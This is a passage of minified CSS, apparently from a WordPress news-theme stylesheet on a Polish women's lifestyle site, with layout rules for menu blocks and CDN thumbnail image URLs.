0 20px}.tdi_144 .block-mega-child-cats a{margin-bottom:12px}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdb-mega-modules-wrap{padding:15px}.tdi_144 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_144 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-meta-info{padding:10px 0 0}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_154 .tdb-mega-modules-wrap{padding:20px}.tdi_154 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_154 .block-mega-child-cats:after{border-width:0px}.tdi_154 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_154:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_154:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_154.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_154.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_154 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_154 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_154 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_154 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-wrap{padding-bottom:70%}.tdi_154 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:auto}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-module-meta-info,.tdi_154 .td-next-prev-wrap{text-align:center}.tdi_154 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_154.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_154 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_154 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_154 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_154 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .td-post-date,.tdi_154 .td-post-author-name span{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_154:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_154 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_154 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_154 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_154 .block-mega-child-cats a{margin-bottom:12px}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdb-mega-modules-wrap{padding:15px}.tdi_154 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_154 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-meta-info{padding:10px 0 0}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_160{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_161{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_162{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_163{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_164 .tdb-mega-modules-wrap{padding:20px}.tdi_164 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_164 .block-mega-child-cats:after{border-width:0px}.tdi_164 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_164:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_164:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_164.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_164.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_164 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_164 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_164 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_164 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:auto}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-module-meta-info,.tdi_164 .td-next-prev-wrap{text-align:center}.tdi_164 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_164.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_164 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_164 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_164 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_164 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .td-post-date,.tdi_164 .td-post-author-name span{display:none}.tdi_164 .entry-review-stars{display:inline-block}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_164:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_164 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_164 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_164 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_164 .block-mega-child-cats a{margin-bottom:12px}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdb-mega-modules-wrap{padding:15px}.tdi_164 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_164 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-meta-info{padding:10px 0 0}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_170{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_171{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_172{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_173{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_174 .tdb-mega-modules-wrap{padding:20px}.tdi_174 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_174 .block-mega-child-cats:after{border-width:0px}.tdi_174 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_174:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_174:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_174.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_174.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_174 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:center}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_174.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_174 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_174 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_174 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_174 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_174:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_174 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_174 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_174 .block-mega-child-cats a{margin-bottom:12px}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdb-mega-modules-wrap{padding:15px}.tdi_174 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_174 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_174 